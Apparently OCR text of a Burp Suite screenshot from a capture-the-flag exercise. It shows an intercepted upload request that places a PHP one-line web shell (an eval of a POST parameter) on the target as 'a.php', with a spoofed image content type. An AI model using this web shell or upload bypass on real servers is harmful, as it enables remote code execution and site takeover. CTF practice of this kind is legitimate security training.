 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://7582b1617aeb49149971a422ea21aac24171eee8d30b4ef0.changame.ichunqiu.com:80 [183.222.96.251]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 7582b1617aeb49149971a422ea21aac24171eee8d30b4ef0.changame.ichunqiu.com
Proxy-Connection: keep-alive
Content-Length: 406
Cache-Control: max-age=0
Origin: http://7582b1617aeb49149971a422ea21aac24171eee8d30b4ef0.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk4kMTm5DEQcAups3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.53 S
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
Referer: http://7582b1617aeb49149971a422ea21aac24171eee8d30b4ef0.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=d93cb862252aef8e2e36563fce97800664af1f6
------WebKitFormBoundaryk4kMTm5DEQcAups3
Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundaryk4kMTm5DEQcAups3
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/jpeg
<?php @eval($_POST['xuqi'])?>
------WebKitFormBoundaryk4kMTm5DEQcAups3
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryk4kMTm5DEQcAups3--